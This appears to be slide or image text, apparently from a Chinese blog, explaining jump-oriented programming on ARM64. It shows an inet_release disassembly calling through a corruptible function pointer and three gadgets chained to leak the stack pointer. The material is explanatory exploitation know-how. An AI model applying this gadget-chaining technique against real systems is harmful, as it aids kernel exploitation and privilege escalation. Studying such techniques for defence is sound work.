 Jump-oriented programming
Corrupt function pointer
Following example will leak stack pointer
inet_release
STP X29, X30, [SP,#-0x10+var_10]!
MOV X29, SP
......
MOV X0, X19
LDR X2, [X19,#0x28]
LDR X2, [X2]
BLR X2
......
MOV W0, #0
LDP X19, X20, [SP,#0x10+var_s0]
LDP X29, X30, [SP+0x10+var_10],#0x20
RET
gadget1
LDR X3, [X1,#0x10]
LDR X4, [X1,#0x20]
LDR X5, [X1,#0x30]
......
BLR X3
gadget2
MOV X0, SP
BLR X4
gadget3
STR X0, [X1,#0x40]
BLR X5
http://blog.csdn.net/
ROP泄露SP的大致思路